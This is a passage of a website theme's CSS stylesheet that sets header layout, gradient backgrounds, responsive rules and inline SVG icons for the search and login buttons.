  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,rgba(53,95,190,0.85)),color-stop(100%,rgba(53,196,244,0.85)));
  background: -webkit-linear-gradient(30deg,rgba(53,95,190,0.85) 0%,rgba(53,196,244,0.85) 100%);
  background: -o-linear-gradient(30deg,rgba(53,95,190,0.85) 0%,rgba(53,196,244,0.85) 100%);
  background: -ms-linear-gradient(30deg,rgba(53,95,190,0.85) 0%,rgba(53,196,244,0.85) 100%);
  background: linear-gradient(30deg,rgba(53,95,190,0.85) 0%,rgba(53,196,244,0.85) 100%);
}
.header-side-left #header,
.header-side-right #header {
  width: 280px;
}
.header-side-left #header {
  margin-left: -280px;
}
.header-side-left #page {
  padding-left: 280px;
}
.header-side-right #page {
  padding-right: 280px;
}
#header.logo-side .wf-wrap {
  padding-left: 40px;
  padding-right: 40px;
}
.mCSB_scrollTools .mCSB_draggerRail {
  background-color: rgba(255,255,255,0.08);
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: rgba(255,255,255,0.2);
}
#header {
  background: #ffffff none repeat center top;
  background-size: auto;
  background-attachment: ;
}
#header.line-decoration {
  border-bottom: 1px solid #e9e9e9;
}
.header-side-left #header.line-decoration {
  border-right: 1px solid #e9e9e9;
}
.header-side-right #header.line-decoration {
  border-left: 1px solid #e9e9e9;
}
.overlap #header {
  background-image: none, -moz-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 10px,rgba(255,255,255,0.86) 20px,rgba(255,255,255,0.9) 30px,rgba(255,255,255,0.94) 40px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-image: none, -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#ffffff));
  background-image: none, -webkit-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 10px,rgba(255,255,255,0.86) 20px,rgba(255,255,255,0.9) 30px,rgba(255,255,255,0.94) 40px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-image: none, -o-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 10px,rgba(255,255,255,0.86) 20px,rgba(255,255,255,0.9) 30px,rgba(255,255,255,0.94) 40px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-image: none, -ms-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 10px,rgba(255,255,255,0.86) 20px,rgba(255,255,255,0.9) 30px,rgba(255,255,255,0.94) 40px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-image: none, linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 10px,rgba(255,255,255,0.86) 20px,rgba(255,255,255,0.9) 30px,rgba(255,255,255,0.94) 40px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#ffffff 70px);
  background-color: transparent;
  background-repeat: repeat;
  background-position: center top;
  border-bottom: none;
  -webkit-box-shadow: 0px 1px 0px 0px rgba(5,38,57,0.05);
  box-shadow: 0px 1px 0px 0px rgba(5,38,57,0.05);
}
.old-ie9 .overlap #header {
  background: #ffffff none repeat center top;
}
@media screen and (max-width: 1024px) {
  .overlap #header {
    background-image: none, -moz-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 15px,rgba(255,255,255,0.94) 20px,rgba(255,255,255,0.98) 25px,rgba(255,255,255,0.99) 30px,#ffffff 40px);
    background-image: none, -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#ffffff));
    background-image: none, -webkit-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 15px,rgba(255,255,255,0.94) 20px,rgba(255,255,255,0.98) 25px,rgba(255,255,255,0.99) 30px,#ffffff 40px);
    background-image: none, -o-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 15px,rgba(255,255,255,0.94) 20px,rgba(255,255,255,0.98) 25px,rgba(255,255,255,0.99) 30px,#ffffff 40px);
    background-image: none, -ms-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 15px,rgba(255,255,255,0.94) 20px,rgba(255,255,255,0.98) 25px,rgba(255,255,255,0.99) 30px,#ffffff 40px);
    background-image: none, linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 15px,rgba(255,255,255,0.94) 20px,rgba(255,255,255,0.98) 25px,rgba(255,255,255,0.99) 30px,#ffffff 40px);
    background-color: transparent;
  }
}
@media screen and (max-width: 800px) {
  .overlap #header {
    background-image: none, -moz-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 2px,rgba(255,255,255,0.86) 4px,rgba(255,255,255,0.9) 6px,rgba(255,255,255,0.94) 9px,rgba(255,255,255,0.98) 13px,rgba(255,255,255,0.99) 18px,#ffffff 20px);
    background-image: none, -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#ffffff));
    background-image: none, -webkit-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 2px,rgba(255,255,255,0.86) 4px,rgba(255,255,255,0.9) 6px,rgba(255,255,255,0.94) 9px,rgba(255,255,255,0.98) 13px,rgba(255,255,255,0.99) 18px,#ffffff 20px);
    background-image: none, -o-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 2px,rgba(255,255,255,0.86) 4px,rgba(255,255,255,0.9) 6px,rgba(255,255,255,0.94) 9px,rgba(255,255,255,0.98) 13px,rgba(255,255,255,0.99) 18px,#ffffff 20px);
    background-image: none, -ms-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 2px,rgba(255,255,255,0.86) 4px,rgba(255,255,255,0.9) 6px,rgba(255,255,255,0.94) 9px,rgba(255,255,255,0.98) 13px,rgba(255,255,255,0.99) 18px,#ffffff 20px);
    background-image: none, linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 2px,rgba(255,255,255,0.86) 4px,rgba(255,255,255,0.9) 6px,rgba(255,255,255,0.94) 9px,rgba(255,255,255,0.98) 13px,rgba(255,255,255,0.99) 18px,#ffffff 20px);
    background-color: transparent;
  }
}
.transparent #header:not(.logo-side) {
  background: #ffffff;
}
#top-bar .wf-container-top,
.header-bottom-bar .wf-container-top {
  padding-top: 0px;
  padding-bottom: 0px;
}
#top-bar.line-content .wf-container-top,
#top-bar.full-width-line {
  border-bottom: 1px solid rgba(40,40,40,0);
}
.header-bottom-bar.line-content .wf-container-top,
.header-bottom-bar.full-width-line {
  border-top: 1px solid rgba(40,40,40,0);
}
#top-bar.solid-bg,
.header-bottom-bar.solid-bg {
  background: rgba(40,40,40,0) none repeat center center;
}
#top-bar,
.header-bottom-bar,
#top-bar a,
#top-bar .mini-nav .customSelect,
#top-bar .mini-nav a:hover,
.header-bottom-bar a,
.header-bottom-bar a:hover {
  color: #ffffff;
}
.text-area {
  font-size: 13px;
  line-height: 23px;
  color: #ffffff;
}
#top-bar .text-area,
.header-bottom-bar .text-area {
  color: #ffffff;
}
#branding {
  padding-top: 0px;
  padding-bottom: 10px;
}
.text-near-logo,
.text-near-logo *,
.text-near-logo a:hover {
  color: #7f7f7f !important;
}
#header .mini-search .field {
  top: 27px;
  width: 250px;
  color: #3a3a3a;
  -webkit-text-fill-color: #3a3a3a !important;
  font: normal  normal 12px / 16px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  text-transform: uppercase;
  line-height: 24px;
}
#header .text-small .mini-search .field {
  top: 23px;
}
#header .text-normal .mini-search .field {
  top: 25px;
}
#header .text-big .mini-search .field {
  top: 27px;
}
#header .header-bottom-bar .mini-search .field {
  top: auto;
  bottom: 27px;
}
#header .header-bottom-bar.text-small .mini-search .field {
  bottom: 23px;
}
#header .header-bottom-bar.text-normal .mini-search .field {
  bottom: 25px;
}
#header .header-bottom-bar.text-big .mini-search .field {
  bottom: 27px;
}
#header .mini-search input[type="text"]::-moz-placeholder {
  color: #3a3a3a;
}
#header #navigation .mini-login,
#header #navigation .mini-search,
#header #navigation .shopping-cart,
#header #navigation .mini-contacts,
#header #navigation .text-area,
#header #navigation .mini-nav,
#header #navigation .soc-ico {
  margin-left: 20px;
}
#header #navigation .mini-login:hover,
#header #navigation .mini-search:hover,
#header #navigation .shopping-cart:hover,
#header #navigation .mini-nav:hover {
  text-decoration: underline;
}
#header .soc-ico.outline-style a {
  -webkit-box-shadow: inset 0px 0px 0px 1px #ffffff;
  -moz-box-shadow: inset 0px 0px 0px 1px #ffffff;
  box-shadow: inset 0px 0px 0px 1px #ffffff;
}
#header .soc-ico.outline-style-hover a:hover {
  -webkit-box-shadow: inset 0px 0px 0px 1px #4d71da;
  -moz-box-shadow: inset 0px 0px 0px 1px #4d71da;
  box-shadow: inset 0px 0px 0px 1px #4d71da;
}
#header .soc-ico.custom-bg a:before,
#header .soc-ico.accent-bg a:before {
  background-color: #ffffff;
}
#header .soc-ico.hover-gradient-bg a:after,
#header .soc-ico.hover-gradient-bg.accent-bg a:after,
.accent-gradient #header .soc-ico.hover-gradient-bg.accent-bg a:after,
.accent-gradient #header .soc-ico.hover-accent-bg a:after,
#header .soc-ico.gradient-bg.hover-gradient-bg a:after {
  background: #4d71da;
  background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#header .soc-ico.hover-custom-bg a:after,
#header .soc-ico.accent-bg.hover-custom-bg a:after,
#header .soc-ico.hover-custom-bg a:after,
.accent-gradient #header .soc-ico.gradient-bg.hover-custom-bg a:after,
#header .soc-ico.hover-accent-bg a:after {
  background-color: #4d71da;
  background-image: none;
}
#header .soc-ico a .icon {
  fill: #3a3a3a;
}
#header .soc-ico a:hover .icon {
  fill: #ffffff;
}
.mini-search .submit {
  color: #ffffff;
  font-size: 13px;
  line-height: 23px;
}
.light-icons .mini-search .submit:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M0.719,6.907c0,3.415,2.769,6.186,6.186,6.186c1.47,0,2.821-0.518,3.882-1.375l4.089,4.09c0.257,0.258,0.674,0.258,0.932,0c0.256-0.258,0.256-0.675,0-0.932l-4.089-4.09c0.856-1.061,1.372-2.411,1.372-3.882c0-3.417-2.769-6.186-6.188-6.186C3.487,0.719,0.719,3.49,0.719,6.907z%20M1.83,6.9c0-2.797,2.274-5.071,5.069-5.071c2.798,0,5.071,2.273,5.071,5.071s-2.271,5.071-5.071,5.071C4.104,11.971,1.83,9.696,1.83,6.9z%22/%3E%3C/svg%3E");
}
.light-icons .text-near-logo .mini-search .submit:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M0.719,6.907c0,3.415,2.769,6.186,6.186,6.186c1.47,0,2.821-0.518,3.882-1.375l4.089,4.09c0.257,0.258,0.674,0.258,0.932,0c0.256-0.258,0.256-0.675,0-0.932l-4.089-4.09c0.856-1.061,1.372-2.411,1.372-3.882c0-3.417-2.769-6.186-6.188-6.186C3.487,0.719,0.719,3.49,0.719,6.907z%20M1.83,6.9c0-2.797,2.274-5.071,5.069-5.071c2.798,0,5.071,2.273,5.071,5.071s-2.271,5.071-5.071,5.071C4.104,11.971,1.83,9.696,1.83,6.9z%22/%3E%3C/svg%3E");
}
.bold-icons .mini-search .submit:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M15.376,13.75l-3.985-4c0.586-0.916,1.032-2.171,1.032-3.333c0-3.263-2.675-5.917-5.961-5.917C3.175,0.5,0.5,3.154,0.5,6.417c0,3.263,2.675,5.919,5.962,5.919c1.113,0,2.272-0.4,3.163-0.93l4.049,3.955L15.376,13.75z%20M2.518,6.455c0-2.179,1.785-3.953,3.981-3.953c2.195,0,3.983,1.773,3.983,3.953c0,2.18-1.788,3.952-3.983,3.952C4.304,10.407,2.518,8.635,2.518,6.455z%22/%3E%3C/svg%3E");
}
.bold-icons .text-near-logo .mini-search .submit:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M15.376,13.75l-3.985-4c0.586-0.916,1.032-2.171,1.032-3.333c0-3.263-2.675-5.917-5.961-5.917C3.175,0.5,0.5,3.154,0.5,6.417c0,3.263,2.675,5.919,5.962,5.919c1.113,0,2.272-0.4,3.163-0.93l4.049,3.955L15.376,13.75z%20M2.518,6.455c0-2.179,1.785-3.953,3.981-3.953c2.195,0,3.983,1.773,3.983,3.953c0,2.18-1.788,3.952-3.983,3.952C4.304,10.407,2.518,8.635,2.518,6.455z%22/%3E%3C/svg%3E");
}
.light-icons .mini-search .submit.act:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M12.621,2.674L8,7.299L3.376,2.674c-0.254-0.253-0.664-0.253-0.919,0c-0.254,0.254-0.253,0.667,0,0.919l4.622,4.625l-4.624,4.625c-0.254,0.255-0.253,0.665,0,0.917c0.255,0.256,0.666,0.256,0.921,0L8,9.136l4.626,4.625c0.251,0.256,0.665,0.256,0.919,0c0.253-0.252,0.253-0.666,0-0.917L8.922,8.219l4.623-4.624c0.253-0.253,0.253-0.667,0-0.919C13.291,2.421,12.877,2.421,12.621,2.674z%22/%3E%3C/svg%3E");
}
.light-icons .text-near-logo .mini-search .submit.act:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M12.621,2.674L8,7.299L3.376,2.674c-0.254-0.253-0.664-0.253-0.919,0c-0.254,0.254-0.253,0.667,0,0.919l4.622,4.625l-4.624,4.625c-0.254,0.255-0.253,0.665,0,0.917c0.255,0.256,0.666,0.256,0.921,0L8,9.136l4.626,4.625c0.251,0.256,0.665,0.256,0.919,0c0.253-0.252,0.253-0.666,0-0.917L8.922,8.219l4.623-4.624c0.253-0.253,0.253-0.667,0-0.919C13.291,2.421,12.877,2.421,12.621,2.674z%22/%3E%3C/svg%3E");
}
.bold-icons .mini-search .submit.act:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22%23ffffff%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M2.294,3.564l11.031,11.061l1.384-1.311L3.646,2.271%22/%3E%3Cpath%20d=%22M13.357,2.271L2.295,13.314l1.384,1.311L14.71,3.564%22/%3E%3C/svg%3E");
}
.bold-icons .text-near-logo .mini-search .submit.act:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22%237f7f7f%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M2.294,3.564l11.031,11.061l1.384-1.311L3.646,2.271%22/%3E%3Cpath%20d=%22M13.357,2.271L2.295,13.314l1.384,1.311L14.71,3.564%22/%3E%3C/svg%3E");
}
#top-bar .mini-search .submit,
.header-bottom-bar .mini-search .submit {
  color: #ffffff;
}
.light-icons #top-bar .mini-search .submit:before,
.light-icons .header-bottom-bar .mini-search .submit:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M0.719,6.907c0,3.415,2.769,6.186,6.186,6.186c1.47,0,2.821-0.518,3.882-1.375l4.089,4.09c0.257,0.258,0.674,0.258,0.932,0c0.256-0.258,0.256-0.675,0-0.932l-4.089-4.09c0.856-1.061,1.372-2.411,1.372-3.882c0-3.417-2.769-6.186-6.188-6.186C3.487,0.719,0.719,3.49,0.719,6.907z%20M1.83,6.9c0-2.797,2.274-5.071,5.069-5.071c2.798,0,5.071,2.273,5.071,5.071s-2.271,5.071-5.071,5.071C4.104,11.971,1.83,9.696,1.83,6.9z%22/%3E%3C/svg%3E");
}
.bold-icons #top-bar .mini-search .submit:before,
.bold-icons .header-bottom-bar .mini-search .submit:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M15.376,13.75l-3.985-4c0.586-0.916,1.032-2.171,1.032-3.333c0-3.263-2.675-5.917-5.961-5.917C3.175,0.5,0.5,3.154,0.5,6.417c0,3.263,2.675,5.919,5.962,5.919c1.113,0,2.272-0.4,3.163-0.93l4.049,3.955L15.376,13.75z%20M2.518,6.455c0-2.179,1.785-3.953,3.981-3.953c2.195,0,3.983,1.773,3.983,3.953c0,2.18-1.788,3.952-3.983,3.952C4.304,10.407,2.518,8.635,2.518,6.455z%22/%3E%3C/svg%3E");
}
.light-icons #top-bar .mini-search .submit.act:before,
.light-icons .header-bottom-bar .mini-search .submit.act:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M12.621,2.674L8,7.299L3.376,2.674c-0.254-0.253-0.664-0.253-0.919,0c-0.254,0.254-0.253,0.667,0,0.919l4.622,4.625l-4.624,4.625c-0.254,0.255-0.253,0.665,0,0.917c0.255,0.256,0.666,0.256,0.921,0L8,9.136l4.626,4.625c0.251,0.256,0.665,0.256,0.919,0c0.253-0.252,0.253-0.666,0-0.917L8.922,8.219l4.623-4.624c0.253-0.253,0.253-0.667,0-0.919C13.291,2.421,12.877,2.421,12.621,2.674z%22/%3E%3C/svg%3E");
}
.bold-icons #top-bar .mini-search .submit.act:before,
.bold-icons .header-bottom-bar .mini-search .submit.act:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22%23ffffff%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M2.294,3.564l11.031,11.061l1.384-1.311L3.646,2.271%22/%3E%3Cpath%20d=%22M13.357,2.271L2.295,13.314l1.384,1.311L14.71,3.564%22/%3E%3C/svg%3E");
}
.mini-login .submit {
  color: #ffffff;
  font-size: 13px;
  line-height: 23px;
}
.light-icons .mini-login .submit:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M5.849,12.003c0-0.297-0.064-0.584-0.19-0.853c-0.328-0.696-1.039-1.147-1.81-1.147c-1.103,0-2,0.896-2,2c0,0.197,0.037,0.383,0.09,0.562c0.335,0.554,0.795,1.014,1.347,1.349c0.18,0.053,0.366,0.09,0.563,0.09C4.952,14.003,5.849,13.105,5.849,12.003z%20M3.848,10.805c0.462,0,0.888,0.271,1.086,0.689c0.073,0.158,0.112,0.331,0.112,0.508c0,0.662-0.539,1.199-1.198,1.199c-0.659,0-1.198-0.537-1.198-1.199C2.649,11.342,3.188,10.805,3.848,10.805z%20M15.5,0h-2.164c-0.118,0-0.232,0.042-0.322,0.118L6.933,5.097C6.607,5.032,6.3,5,6,5c-2.757,0-5,2.243-5,5s2.243,5,5,5s5-2.243,5-5c0-0.525-0.084-1.046-0.25-1.55l0.716-0.592c0.683-0.439,0.521-1.094,0.42-1.224L11.5,6.225l1.9-0.1c0.248-0.013,0.449-0.206,0.472-0.453l0.183-1.926l1.66-0.794C15.891,2.868,16,2.691,16,2.5v-2C16,0.225,15.775,0,15.5,0z%20M15.146,2.292l-1.688,0.875c-0.158,0.076-0.274,0.45-0.291,0.625l-0.062,1.479l-1.959,0.062c-0.268,0.015-0.625,0.317-0.625,0.583l0.604,1.146L9.958,8C9.755,8.132,9.585,8.222,9.68,8.445c0.213,0.5,0.481,1.106,0.467,1.638c-0.062,2.146-2.303,4.043-4.508,4.043c-0.757,0-1.574-0.092-2.179-0.459c-0.552-0.335-0.79-0.552-1.125-1.104c-0.367-0.604-0.458-1.701-0.458-2.457c0-2,1.833-4.167,4.062-4.25c0.295-0.011,0.667,0.187,1.011,0.27c0.155,0.038,0.305,0.064,0.427-0.041l6.083-5.229h1.688V2.292L15.146,2.292z%22/%3E%3C/svg%3E");
}
.light-icons .text-near-logo .mini-login .submit:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M5.849,12.003c0-0.297-0.064-0.584-0.19-0.853c-0.328-0.696-1.039-1.147-1.81-1.147c-1.103,0-2,0.896-2,2c0,0.197,0.037,0.383,0.09,0.562c0.335,0.554,0.795,1.014,1.347,1.349c0.18,0.053,0.366,0.09,0.563,0.09C4.952,14.003,5.849,13.105,5.849,12.003z%20M3.848,10.805c0.462,0,0.888,0.271,1.086,0.689c0.073,0.158,0.112,0.331,0.112,0.508c0,0.662-0.539,1.199-1.198,1.199c-0.659,0-1.198-0.537-1.198-1.199C2.649,11.342,3.188,10.805,3.848,10.805z%20M15.5,0h-2.164c-0.118,0-0.232,0.042-0.322,0.118L6.933,5.097C6.607,5.032,6.3,5,6,5c-2.757,0-5,2.243-5,5s2.243,5,5,5s5-2.243,5-5c0-0.525-0.084-1.046-0.25-1.55l0.716-0.592c0.683-0.439,0.521-1.094,0.42-1.224L11.5,6.225l1.9-0.1c0.248-0.013,0.449-0.206,0.472-0.453l0.183-1.926l1.66-0.794C15.891,2.868,16,2.691,16,2.5v-2C16,0.225,15.775,0,15.5,0z%20M15.146,2.292l-1.688,0.875c-0.158,0.076-0.274,0.45-0.291,0.625l-0.062,1.479l-1.959,0.062c-0.268,0.015-0.625,0.317-0.625,0.583l0.604,1.146L9.958,8C9.755,8.132,9.585,8.222,9.68,8.445c0.213,0.5,0.481,1.106,0.467,1.638c-0.062,2.146-2.303,4.043-4.508,4.043c-0.757,0-1.574-0.092-2.179-0.459c-0.552-0.335-0.79-0.552-1.125-1.104c-0.367-0.604-0.458-1.701-0.458-2.457c0-2,1.833-4.167,4.062-4.25c0.295-0.011,0.667,0.187,1.011,0.27c0.155,0.038,0.305,0.064,0.427-0.041l6.083-5.229h1.688V2.292L15.146,2.292z%22/%3E%3C/svg%3E");
}
.bold-icons .mini-login .submit:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M8,9v2.346L11.5,8L8,4.665V7H1v2H8z%20M16,1v14H4v-2h10V3H4V1H16z%22/%3E%3C/svg%3E");
}
.bold-icons .text-near-logo .mini-login .submit:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%237f7f7f%22%20d=%22M8,9v2.346L11.5,8L8,4.665V7H1v2H8z%20M16,1v14H4v-2h10V3H4V1H16z%22/%3E%3C/svg%3E");
}
#top-bar .mini-login .submit,
.header-bottom-bar .mini-login .submit {
  color: #ffffff;
}
.light-icons #top-bar .mini-login .submit:before,
.light-icons .header-bottom-bar .mini-login .submit:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M5.849,12.003c0-0.297-0.064-0.584-0.19-0.853c-0.328-0.696-1.039-1.147-1.81-1.147c-1.103,0-2,0.896-2,2c0,0.197,0.037,0.383,0.09,0.562c0.335,0.554,0.795,1.014,1.347,1.349c0.18,0.053,0.366,0.09,0.563,0.09C4.952,14.003,5.849,13.105,5.849,12.003z%20M3.848,10.805c0.462,0,0.888,0.271,1.086,0.689c0.073,0.158,0.112,0.331,0.112,0.508c0,0.662-0.539,1.199-1.198,1.199c-0.659,0-1.198-0.537-1.198-1.199C2.649,11.342,3.188,10.805,3.848,10.805z%20M15.5,0h-2.164c-0.118,0-0.232,0.042-0.322,0.118L6.933,5.097C6.607,5.032,6.3,5,6,5c-2.757,0-5,2.243-5,5s2.243,5,5,5s5-2.243,5-5c0-0.525-0.084-1.046-0.25-1.55l0.716-0.592c0.683-0.439,0.521-1.094,0.42-1.224L11.5,6.225l1.9-0.1c0.248-0.013,